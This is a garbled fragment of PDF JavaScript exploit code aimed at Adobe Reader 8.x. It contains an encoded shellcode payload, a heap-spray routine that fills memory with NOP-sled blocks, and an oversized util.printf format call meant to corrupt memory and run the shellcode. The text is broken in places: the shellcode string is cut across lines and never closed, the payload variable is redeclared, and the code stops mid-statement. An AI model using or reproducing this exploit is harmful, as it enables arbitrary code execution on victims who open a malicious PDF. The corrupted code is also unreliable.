 var payload = unescape("%ue589%uec81%u017c%u0000%u6ee8%u0001%u8e00%u0e4e%u72ec
55%u5503%u8bfc%u1445%u452b%u68fc%u0000%u0000%u5057%uff52%u0c75%u55ff%u8508%u74
d231%u5252%u73ff%uff48%uf875%u53ff%uff20%u4c73%u75ff%ufff0%uf875%u73ff%ue824%u
var version = app.viewerVersion;
app.alert("Running PDF JavaScript!");
if (version >= 8 && version < 9) {
    var payload;
    nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A")
    heapblock = nop + payload;
    bigblock = unescape("%u0A0A%u0A0A");
    headersize = 20;
    spray = headersize+heapblock.length;
    while (bigblock.length<spray) {
        bigblock+=bigblock;
    }
    fillblock = bigblock.substring(0, spray);
    block = bigblock.substring(0, bigblock.length-spray);
    while(block.length+spray < 0x40000) {
        block = block+block+fillblock;
    }
    mem = new Array();
    for (i=0;i<1400;i++) {
        mem[i] = block + heapblock;
    }
    var num =
    util.printf("%45000f",num);